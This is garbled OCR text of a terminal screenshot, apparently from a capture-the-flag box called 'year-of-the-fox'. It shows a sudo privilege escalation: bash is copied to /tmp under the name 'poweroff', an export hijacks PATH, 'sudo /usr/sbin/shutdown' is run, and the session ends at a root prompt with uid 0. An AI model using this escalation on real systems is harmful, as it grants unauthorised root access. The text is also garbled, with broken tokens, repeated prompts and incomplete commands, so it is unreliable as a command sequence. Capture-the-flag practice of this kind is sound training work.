 foxayear-of-the-fox : /tmp$ foxayear-of -the-fox : /tmp$ system( " poweroff" ) ; return; > > power foxayear-of -the-fox : /tmp$ void main() { system( poweroff); return; foxayear-of -the-fox : /tmp$ foxayear-of -the- fox : /tmp$ foxayear-of-the- fox : /tmp$ foxä)year-of-the- fox : /tmp$ foxayear-of -the- fox : /tmp$ touch power echo "void main() { cat power cp /bin/bash /tmp/poweroff cp /bin/bash /tmp/power chmod /tmp/power export sudo /usr/sbin/shutdown rootayear-of-the-fox : /tmp# id uid=ø(root) gid=ø(root) groups=ø(root) 